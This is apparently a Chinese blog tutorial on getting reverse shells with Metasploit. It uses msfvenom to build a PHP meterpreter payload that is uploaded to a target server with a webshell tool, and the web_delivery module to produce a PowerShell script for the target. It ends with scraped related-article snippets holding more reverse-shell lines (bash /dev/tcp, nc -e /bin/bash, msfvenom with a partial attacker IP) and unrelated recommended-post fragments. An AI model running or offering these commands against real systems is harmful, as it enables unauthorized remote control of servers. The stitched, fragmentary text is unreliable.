msf反弹shell

今天回顾了一下msf反弹shell的操作,在这里做一下记录和分享。( ̄︶ ̄)↗

反弹shell的两种方法

第一种Msfvenom实例:

1、msfconsole #启动msf

2、msfvenom -p php/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.php #生成反弹shell文件

LHOST表示本地攻击机的ip, LPORT表示本地攻击机的端口。

其他msf下的各种生成payload命令可参考:https://www.cnblogs.com/backlion/p/6000544.html

这样我们就成功生成了一个shell.php文件。





3、接下来我们需要在本机中监听4444端口。

这就表示开始本机开始监听4444端口了。



4、现在把shell.php文件通过菜刀上传至目标服务器中,然后本地游览器访问shell.php

即可以看见成功返回了一个session



sessions -i #查看当前可用会话

第二种web_delivery实例流程:



1、msfconsole #启动msf





2、show options #目的是看exploit target为什么脚本

这里默认为pyhton,需要更改为php



show payloads #挑选payload,选择php/meterpreter/reverse_tcp



然后设置lhost

得到一段脚本,将这段脚本在目标机的powershell中执行即可反弹shell。

下面贴一些常用的命令:

msf反弹shell的更多相关文章

- msf制作反弹shell

msf制作shell 1 .制作反弹shell-exe文件 执行命令 msfvenom -p windows/meterpreter/reverse_tcp LHOST=2x.94.50.153 LP ...

- Linux下反弹shell的种种方式

[前言:在乌云社区看到反弹shell的几种姿势,看过之余自己还收集了一些,动手试了下,仅供参考] 0x01 Bash bash -i >& /dev/tcp/ >& 这里s ...

- 内网渗透中的反弹Shell与端口转发

from:https://www.91ri.org/9367.html Web渗透中的反弹Shell与端口转发 php需未禁用exec函数一:生成php反弹脚本msf > msfpayload ...

- linux反弹shell

参考链接 http://www.cnblogs.com/r00tgrok/p/reverse_shell_cheatsheet.html http://www.waitalone.cn/linux-s ...

- linux下反弹shell

01 前言 CTF中一些命令执行的题目需要反弹shell,于是solo一波. 02 环境 win10 192.168.43.151 监听端 装有nc kali ...

- 关于msf反弹后门的免杀Tips

msf是一个很强大的工具,我经常会在渗透用它来反弹shell,不过它生成的反弹后门会被不少杀软kill,这篇文章只是讲讲我在msf中一个简单的免杀小技巧 思路 我以前接触过一款python的远控,其实 ...

- linux 常用反弹shell小记

在渗透测试过程中由于防火墙和其它安全防御措施,很多服务器只能单向向外访问,不能被访问,我们常常需要反弹shell. 1.bash反弹shell 本地开启监听 nc -lvvp 受害主机命令 bash ...

- 从一次渗透谈到linux如何反弹shell

零.绪论 背景: ThinkPHP框架的--> 找到一个OS命令注入(很简单的Burp可以直接扫出来的那种):页面配置系统默认网关处. 一.渗透过程 1.首先看了一下,没有回显. 2.用ceye ...

- 反弹Shell小结

1.NC反弹shell 1.1.正向反弹shell 服务器 nc -lvvp 7777 -e /bin/bash 攻击机 nc server-ip 7777 1.2.反向反弹shell 攻击机 nc ...

随机推荐

- bat 笔记

cmd删除非空文件夹 rd+空格+/s/q+空格+d:\filedir for语句的基本用法 在批处理文件中: FOR %%variable IN (command1) DO command2 [co ...

- 运维 07 Linux系统基础优化及常用命令

Linux系统基础优化及常用命令 Linux基础系统优化 引言没有,只有一张图. Linux的网络功能相当强悍,一时之间我们无法了解所有的网络命令,在配置服务器基础环境时,先了解下网络参数设定命令 ...

- J. The Volcano Eruption(圆相交+并查集)

题目链接:https://codeforces.com/gym/101915/problem/J 思路:将所有相交的圆用并查集维护看做一个整体,然后枚举每个整体的左边界和右边界,判断能不能同时覆盖整个 ...

- PAT甲级——A1150 TravellingSalesmanProblem【25】

The "travelling salesman problem" asks the following question: "Given a list of citie ...

- shell编程:expr的数学运算

运算符两种方式 方式一:expr $num1 operator $num2 方式二:$(($num1 operator $num2)) (方式二在运算符“=”时候会出错) 1+2.sh 这个代码有点问 ...

- 分布式ID生成器的解决方案总结

在互联网的业务系统中,涉及到各种各样的ID,如在支付系统中就会有支付ID.退款ID等.那一般生成ID都有哪些解决方案呢?特别是在复杂的分布式系统业务场景中,我们应该采用哪种适合自己的解决方案是十分重要 ...

- Android毕业四年升P8,年收入超100w,他是如何做到的?

很多人从事Android开发工作多年,走过的弯和坎,不计其数,经历的心酸难与外人道也.相信大家感触最深的还是:选择大于努力.选择正确的方向,才能够走的更远,更踏实. 今天我来分享一下自己心得体会,并没 ...

- Django有办法打开HTTP长轮询连接吗?

保持连接打开,直到发生事件. 解决方案 看看Django / Comet(推送):所有邪恶中最少的?或者彗星在Python中的最新推荐? - COMET是“ajax long-polling”的另一个 ...

- python面试题之docstring是什么?

Docstring是一种文档字符串,用于解释构造的作用.我们在函数.类或方法中将它放在首位来描述其作用.我们用三个单引号或双引号来声明docstring. >>> def sayhi ...

- NFS挂载error:reason given by server: Permission denied

首先你得看看你的NFS服务有没有启动 然后你看看你要mount的文件夹有没有在NFS主机共享 然后再看权限对没对